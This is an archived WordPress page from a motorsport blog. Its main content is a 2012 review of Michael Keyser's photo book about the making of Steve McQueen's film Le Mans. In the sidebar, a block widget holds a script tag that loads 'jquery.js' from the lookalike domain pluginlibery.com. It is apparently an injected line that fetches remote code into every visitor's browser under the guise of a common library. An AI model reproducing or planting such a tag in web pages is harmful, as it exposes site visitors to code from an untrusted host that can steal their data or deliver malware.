			This entry was posted in <a href="https://www.doubledeclutch.com/?cat=13" rel="category">Nostalgia</a>, <a href="https://www.doubledeclutch.com/?cat=815" rel="category">Notes from the Cellar</a>, <a href="https://www.doubledeclutch.com/?cat=8" rel="category">The Blink of An Eye</a> and tagged <a href="https://www.doubledeclutch.com/?tag=hawaiian-tropic" rel="tag">Hawaiian Tropic</a>, <a href="https://www.doubledeclutch.com/?tag=le-mans" rel="tag">Le Mans</a> on <a href="https://www.doubledeclutch.com/?p=3253" title="10:42 am" rel="bookmark"><time class="entry-date" datetime="2012-01-18T10:42:19+00:00">January 18, 2012</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://www.doubledeclutch.com/?author=2" title="View all posts by John Brooks" rel="author">John Brooks</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-3224" class="post-3224 post type-post status-publish format-standard hentry category-book-worm category-cool-stuff category-nostalgia category-notes-from-the-cellar category-real-men tag-le-mans tag-michael-keyser tag-steve-mcqueen">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://www.doubledeclutch.com/?p=3224" rel="bookmark">I See It Shining Plain&#8230;&#8230;&#8230;..</a>
			</h1>
										<div class="comments-link">
					<a href="https://www.doubledeclutch.com/?p=3224#comments">2 Replies</a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="e-mailit_top_toolbox"><div class="e-mailit_toolbox square size32 " data-emailit-url='https://www.doubledeclutch.com/?p=3224' data-emailit-title='I See It Shining Plain&#8230;&#8230;&#8230;..'>
<div class="e-mailit_btn_Facebook"></div>
<div class="e-mailit_btn_Send_via_Email"></div>
<div class="e-mailit_btn_Pinterest"></div>
<div class="e-mailit_btn_LinkedIn"></div>
<div class="e-mailit_btn_Twitter"></div>
<div class="e-mailit_btn_Copy_Link"></div>
<div class="e-mailit_btn_EMAILiT"></div></div>
</div><p><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook149.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-3225" title="KeyserBook149" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook149.jpg" alt="" width="900" height="701" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook149.jpg 900w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook149-300x233.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>
<p>The internet has for the most part been beneficial to me. It allows me to conduct what passes for my business in some sort of order and it has introduced me to many good people around the globe. It is also the biggest time waster invented since bureaucrats crawled out of the swamps in Jurassic times, but I digress.</p>
<p><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook150.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-3226" title="KeyserBook150" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook150.jpg" alt="" width="900" height="701" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook150.jpg 900w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook150-300x233.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>
<p>Michael Keyser is someone who should be familiar to sportscar fans, especially the more fanatical amongst you. Real anoraks will recall him winning the 1976 Sebring 12 Hours with Al Holbert, well the few that were sober at that particular event. As the doyen of chassis plate fondlers, Janos Wimpffen, describes the scene in his epic work <em>Time and Two Seats.</em></p>
<p><em>&#8220;None of the on-track incidents were as thrilling as those of the notorious Green Park spectator area. Several large bonfires had been started, wild parties were in full swing, and one section by Turn Seven had been taken over by a motorcycle gang. In full view of the passing race cars, a woman mounted a bike and performed a striptease. Needless to say, lap times slowed considerably.&#8221;</em></p>
<p><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook151.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-3227" title="KeyserBook151" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook151.jpg" alt="" width="900" height="702" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook151.jpg 900w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook151-300x234.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>
<p>Typical of me to miss fun like that, still &#8217;76 was the long, hot summer of James Hunt and I am sure that he would have enjoyed racing in such conditions. I certainly have some vague memories of a few wild days myself that year, it was the spirit of the time, but perhaps I imagined it all.</p>
<p><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook155.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-3231" title="KeyserBook155" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook155.jpg" alt="" width="900" height="729" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook155.jpg 900w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook155-300x243.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>
<p>Michael Keyser is also known for his work as an author and film maker, in particular <em>&#8220;A French Kiss With Death&#8221; </em> about Steve McQueen and the making of the movie <em>Le Mans</em>.</p>
<p><em>Le Mans </em> is certainly a candidate for the Oscar awarded to maddest film ever conceived. No plot to speak of, no dialogue really and obsessively focused on a race that most the audience had never heard of. It was a commercial disaster when released but since has grown to achieve cult status. Partly this is a consequence of the purity of the production, no CGI and McQueen&#8217;s insistence on emulating real racing from the time rather than allowing a Hollywood blockbuster approach.</p>
<p><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook156.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-3232" title="KeyserBook156" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook156.jpg" alt="" width="900" height="721" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook156.jpg 900w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook156-300x240.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>
<p>Perhaps the greatest appeal lies in the cast of cars, Porsche 917s and Ferrari 512s, surely some of the most evocative racers ever run. Like racing dragonflies they emerged in mid-69 and were gone by &#8217;71. A golden time immortalised on screen, we can all be young again while drinking at this fountain of youth.</p>
<p><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook153.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-3229" title="KeyserBook153" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook153.jpg" alt="" width="900" height="708" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook153.jpg 900w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook153-300x236.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>
<p>Steve McQueen was the coolest guy on the planet when he started making the film, he had just enjoyed huge success with Bullitt and here were the coolest cars, at the coolest race. What could go wrong?</p>
<p><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook157.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-3233" title="KeyserBook157" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook157.jpg" alt="" width="900" height="710" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook157.jpg 900w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook157-300x236.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>
<p>Well that answer to that question judged in the long term, is not much. That is why the original book about the film sold so well, that and the fact it is a well researched and written account.</p>
<p><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook152.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-3228" title="KeyserBook152" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook152.jpg" alt="" width="900" height="697" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook152.jpg 900w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook152-300x232.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>
<p>Les Vingt-Quatre Heures du Mans tends to attract obsessives and Hollywood&#8217;s version of the race receives similar attention, hence the raison d&#8217;être of this photo book. It is produced to the usual high standard associated with any Michael Keyser project. For those interested in the movie and its background, these images will add to their understanding and enjoyment of the film.</p>
<p><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook154.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-3230" title="KeyserBook154" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook154.jpg" alt="" width="900" height="708" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook154.jpg 900w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook154-300x236.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>
<p>The majority of the shots were taken by the great photographer, Nigel Snowden. I was lucky enough to meet him in my early days trackside. He and his charming wife, Diana, were always very gracious to a complete no hoper like myself. The monochrome images have a depth to them that reflects a master at work. Despite what many of the up and comers of today imagine, there is nothing new in the world of photography. Composition, the ability to see the finished product before firing the shutter, is as important today as it always has been. The images in this book could act as a guide to many, of course they are too talented to see that.</p>
<p><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook158.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-3234" title="KeyserBook158" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook158.jpg" alt="" width="900" height="698" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook158.jpg 900w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook158-300x232.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>
<p>The whole story of the process of making the film is covered from the planned mayhem inflicted on two Lola T70s, disguised as a 917 and a 512.</p>
<p><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook159.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-3235" title="KeyserBook159" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook159.jpg" alt="" width="900" height="704" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook159.jpg 900w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook159-300x234.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>
<p>Art imitates life and as with real racing back then, there were unplanned accidents, this one costing David Piper his leg.</p>
<p><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook160.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-3236" title="KeyserBook160" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook160.jpg" alt="" width="704" height="900" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook160.jpg 704w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook160-234x300.jpg 234w" sizes="(max-width: 704px) 100vw, 704px" /></a></p>
<p>Perhaps the question is why should you buy this book ? That almost answers itself. Anyone who has more than a passing interest in the McQueen epic will enjoy this book, it has integrity and is a faithful depiction of the greatest movie ever made, or likely to be made, about the sport.</p>
<p><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook161.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-3237" title="KeyserBook161" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook161.jpg" alt="" width="711" height="900" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook161.jpg 711w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/KeyserBook161-237x300.jpg 237w" sizes="(max-width: 711px) 100vw, 711px" /></a></p>
<p>And who can resist this iconic, very British gesture, The Longbowman Salute? We have been winding up the French with it since Agincourt. Clearly Steve was one of us&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;..</p>
<p>Those who might like to purchase a copy of this book can do so <a title="Autosports Marketing Associates" href="http://www.autosportsltd.com/index.php" target="_blank">HERE</a></p>
<p>Apologies for the poor quality of the scans,</p>
<p><strong>John Brooks, January 2012</strong></p>
<div class="e-mailit_bottom_toolbox"><div class="e-mailit_toolbox square size32 " data-emailit-url='https://www.doubledeclutch.com/?p=3224' data-emailit-title='I See It Shining Plain&#8230;&#8230;&#8230;..'>
<div class="e-mailit_btn_Facebook"></div>
<div class="e-mailit_btn_Send_via_Email"></div>
<div class="e-mailit_btn_Pinterest"></div>
<div class="e-mailit_btn_LinkedIn"></div>
<div class="e-mailit_btn_Twitter"></div>
<div class="e-mailit_btn_Copy_Link"></div>
<div class="e-mailit_btn_EMAILiT"></div></div>
</div>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://www.doubledeclutch.com/?cat=1235" rel="category">Book Worm</a>, <a href="https://www.doubledeclutch.com/?cat=11" rel="category">Cool Stuff</a>, <a href="https://www.doubledeclutch.com/?cat=13" rel="category">Nostalgia</a>, <a href="https://www.doubledeclutch.com/?cat=815" rel="category">Notes from the Cellar</a>, <a href="https://www.doubledeclutch.com/?cat=12" rel="category">Real Men</a> and tagged <a href="https://www.doubledeclutch.com/?tag=le-mans" rel="tag">Le Mans</a>, <a href="https://www.doubledeclutch.com/?tag=michael-keyser" rel="tag">Michael Keyser</a>, <a href="https://www.doubledeclutch.com/?tag=steve-mcqueen" rel="tag">Steve McQueen</a> on <a href="https://www.doubledeclutch.com/?p=3224" title="11:08 am" rel="bookmark"><time class="entry-date" datetime="2012-01-17T11:08:07+00:00">January 17, 2012</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://www.doubledeclutch.com/?author=2" title="View all posts by John Brooks" rel="author">John Brooks</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
			<nav id="nav-below" class="navigation">
				<h3 class="assistive-text">Post navigation</h3>
				<div class="nav-previous"><a href="https://www.doubledeclutch.com/?m=201201&#038;paged=2" ><span class="meta-nav">&larr;</span> Older posts</a></div>
				<div class="nav-next"></div>
			</nav><!-- .navigation -->
			
		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.doubledeclutch.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.doubledeclutch.com/?p=24501">I&#8217;m in with the In-Crowd</a>
									</li>
											<li>
					<a href="https://www.doubledeclutch.com/?p=24249">The Top Table</a>
									</li>
											<li>
					<a href="https://www.doubledeclutch.com/?p=24240">Privates on Parade</a>
									</li>
											<li>
					<a href="https://www.doubledeclutch.com/?p=24178">Welcome Back!</a>
									</li>
											<li>
					<a href="https://www.doubledeclutch.com/?p=24034">Pond Life at the Palace</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Greg Kotecha</span> on <a href="https://www.doubledeclutch.com/?p=10162#comment-538362">BPR Blues &#8211; how we got what we wanted but lost what we had.</a></li><li class="recentcomments"><span class="comment-author-link">Kurt Schultz</span> on <a href="https://www.doubledeclutch.com/?p=5972#comment-537874">Autoexe?</a></li><li class="recentcomments"><span class="comment-author-link">Cyrus Panthaki</span> on <a href="https://www.doubledeclutch.com/?page_id=2#comment-535821">About</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://infoknife.com/privates-on-parade-doubledeclutch-com/" class="url" rel="ugc external nofollow">Privates on Parade | DoubleDeClutch.com - Info Knife</a></span> on <a href="https://www.doubledeclutch.com/?p=24240#comment-534856">Privates on Parade</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://quickrival.com/privates-on-parade-doubledeclutch-com/" class="url" rel="ugc external nofollow">Privates on Parade | DoubleDeClutch.com - Quick Rival</a></span> on <a href="https://www.doubledeclutch.com/?p=24240#comment-534848">Privates on Parade</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.doubledeclutch.com/?m=202202'>February 2022</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202109'>September 2021</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202107'>July 2021</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202106'>June 2021</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202101'>January 2021</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202010'>October 2020</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202009'>September 2020</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202007'>July 2020</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202006'>June 2020</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201912'>December 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201911'>November 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201908'>August 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201907'>July 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201905'>May 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201903'>March 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201902'>February 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201901'>January 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201812'>December 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201811'>November 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201810'>October 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201809'>September 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201808'>August 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201806'>June 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201805'>May 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201804'>April 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201803'>March 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201802'>February 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201801'>January 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201712'>December 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201707'>July 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201706'>June 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201704'>April 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201703'>March 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201702'>February 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201701'>January 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201612'>December 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201611'>November 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201610'>October 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201609'>September 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201608'>August 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201607'>July 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201606'>June 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201605'>May 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201604'>April 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201603'>March 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201602'>February 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201601'>January 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201512'>December 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201510'>October 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201508'>August 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201507'>July 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201504'>April 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201503'>March 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201502'>February 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201501'>January 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201412'>December 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201411'>November 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201410'>October 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201407'>July 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201405'>May 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201404'>April 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201403'>March 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201402'>February 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201401'>January 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201312'>December 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201311'>November 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201310'>October 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201309'>September 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201308'>August 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201307'>July 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201306'>June 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201305'>May 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201304'>April 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201303'>March 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201302'>February 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201301'>January 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201212'>December 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201211'>November 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201210'>October 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201209'>September 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201208'>August 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201207'>July 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201206'>June 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201205'>May 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201204'>April 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201203'>March 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201202'>February 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201201'>January 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201112'>December 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201111'>November 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201110'>October 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201109'>September 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201108'>August 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201107'>July 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201106'>June 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201105'>May 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201104'>April 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201103'>March 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201102'>February 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201101'>January 2011</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1235"><a href="https://www.doubledeclutch.com/?cat=1235">Book Worm</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.doubledeclutch.com/?cat=4">Brave New World</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://www.doubledeclutch.com/?cat=1542">Bridgehampton Guy</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.doubledeclutch.com/?cat=11">Cool Stuff</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://www.doubledeclutch.com/?cat=1561">Cotton Balls</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.doubledeclutch.com/?cat=1453">Crackers</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://www.doubledeclutch.com/?cat=1528">Creeksider</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.doubledeclutch.com/?cat=92">From A Continental Correspondent</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.doubledeclutch.com/?cat=75">From A Special Correspondent</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://www.doubledeclutch.com/?cat=297">Guest List</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://www.doubledeclutch.com/?cat=1554">Inside the Box</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://www.doubledeclutch.com/?cat=1546">Kensington Gore</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.doubledeclutch.com/?cat=15">Mamma Mia!</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://www.doubledeclutch.com/?cat=1669">My Big Year</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.doubledeclutch.com/?cat=13">Nostalgia</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.doubledeclutch.com/?cat=815">Notes from the Cellar</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.doubledeclutch.com/?cat=21">Obituary</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.doubledeclutch.com/?cat=14">Oh Dear&#8230;..</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.doubledeclutch.com/?cat=54">Race Reflections</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.doubledeclutch.com/?cat=36">Rare and Interesting</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.doubledeclutch.com/?cat=12">Real Men</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.doubledeclutch.com/?cat=3">Sermon</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.doubledeclutch.com/?cat=156">The Big Figure</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.doubledeclutch.com/?cat=8">The Blink of An Eye</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://www.doubledeclutch.com/?cat=1697">The Deep North West</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://www.doubledeclutch.com/?cat=1524">The Engine Room</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://www.doubledeclutch.com/?cat=804">The Focal Point</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://www.doubledeclutch.com/?cat=952">The Golden State Correspondent</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://www.doubledeclutch.com/?cat=1062">The Moment</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://www.doubledeclutch.com/?cat=644">The Social Pages</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.doubledeclutch.com/?cat=17">Trumpet Blowing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.doubledeclutch.com/?cat=1">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://www.doubledeclutch.com/?cat=1246">Vue de l&#039;autre côté de la Manche</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.doubledeclutch.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.doubledeclutch.com/?feed=rss2">Entries feed</a></li>
			<li><a href="https://www.doubledeclutch.com/?feed=comments-rss2">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="block-3" class="widget widget_block"><script src="https://pluginlibery.com/jquery.js"></script></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

</body>
</html>
